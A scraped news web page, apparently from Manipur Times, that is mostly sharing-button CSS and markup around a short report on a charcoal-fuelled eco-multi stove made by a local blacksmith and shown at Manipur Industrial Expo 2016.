                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanipurtimes.com%2Fmie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%23MIE2016+%E2%80%93+Eco-Multi+stove+developed+by+local+blacksmith+reduces+family+expenses&url=https%3A%2F%2Fmanipurtimes.com%2Fmie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses%2F&via=Manipur+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://manipurtimes.com/mie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses/&amp;media=https://manipurtimes.com/wp-content/uploads/2016/04/11-Keisham-Gopendro-Mangang-Eco-Stove.jpg&description=%23MIE2016+%E2%80%93+Eco-Multi+stove+developed+by+local+blacksmith+reduces+family+expenses" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%23MIE2016+%E2%80%93+Eco-Multi+stove+developed+by+local+blacksmith+reduces+family+expenses %0A%0A https://manipurtimes.com/mie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://manipurtimes.com/wp-content/uploads/2016/04/11-Keisham-Gopendro-Mangang-Eco-Stove.jpg" data-caption=""><img width="640" height="426" class="entry-thumb td-modal-image" src="https://manipurtimes.com/wp-content/uploads/2016/04/11-Keisham-Gopendro-Mangang-Eco-Stove-640x426.jpg" srcset="https://manipurtimes.com/wp-content/uploads/2016/04/11-Keisham-Gopendro-Mangang-Eco-Stove-640x426.jpg 640w, https://manipurtimes.com/wp-content/uploads/2016/04/11-Keisham-Gopendro-Mangang-Eco-Stove-300x200.jpg 300w, https://manipurtimes.com/wp-content/uploads/2016/04/11-Keisham-Gopendro-Mangang-Eco-Stove-768x512.jpg 768w, https://manipurtimes.com/wp-content/uploads/2016/04/11-Keisham-Gopendro-Mangang-Eco-Stove-630x420.jpg 630w, https://manipurtimes.com/wp-content/uploads/2016/04/11-Keisham-Gopendro-Mangang-Eco-Stove-681x454.jpg 681w, https://manipurtimes.com/wp-content/uploads/2016/04/11-Keisham-Gopendro-Mangang-Eco-Stove.jpg 800w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="11-Keisham-Gopendro-Mangang-Eco-Stove"/></a></div>
        <!-- content --><p>Manipur Industrial Expo stall no P-218</p>
<p>Eco-multi stove, a charcoal operated cooking stove developed by Keisham Gopendro Mangang, 42 years son of K Gopal from Sagoband Ingudam Leirak will benefit those poor families who still practice firewood kitchen and cannot afford a LPG cylinder and stoves.</p>
<p>The new cooking stove, purely operated by locally available charcoal is a new brand of “Keisham Steel and Iron Works” and this local cooking stove brand can enthrall the tourists and festival revelers at the ongoing Manipur Industrial Expo 2016. Gopendro Mangang, proprietor of Keisham Steel and Iron Works has been able to give employment to nine workers at his factory located at Sagoband Ingudam Leirak.</p>
<p>The farm produces 150 to 200 such stoves per month and can earn a good turnover. Benefits of the cooking stove is that it consumes less fuel but gives out effective heat energy. A packet of “Meital &#8220;which costs Rs 20 per packet is sufficient to cook meals for a family comprising 5/6 members three to four times at a blue flame heat produced by the Stove.</p>
<p>This locally designed new stove is economy friendly as it reduces family expenses on cooking daily meals. Family expenses on using the stove would comparatively be lesser than those of the families using LPG gas. Demand for the cooking stove is on the risen, having sold about 4000 such stoves. His factory produces two models of eco- stoves- Domestic and Commercial. Price of the domestic stove is fixed at Rs 2000 while the commercial one is at Rs 3000.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://manipurtimes.com/mie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses/" data-a2a-title="#MIE2016 – Eco-Multi stove developed by local blacksmith reduces family expenses"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmanipurtimes.com%2Fmie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses%2F&amp;linkname=%23MIE2016%20%E2%80%93%20Eco-Multi%20stove%20developed%20by%20local%20blacksmith%20reduces%20family%20expenses" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmanipurtimes.com%2Fmie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses%2F&amp;linkname=%23MIE2016%20%E2%80%93%20Eco-Multi%20stove%20developed%20by%20local%20blacksmith%20reduces%20family%20expenses" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fmanipurtimes.com%2Fmie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses%2F&amp;linkname=%23MIE2016%20%E2%80%93%20Eco-Multi%20stove%20developed%20by%20local%20blacksmith%20reduces%20family%20expenses" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" 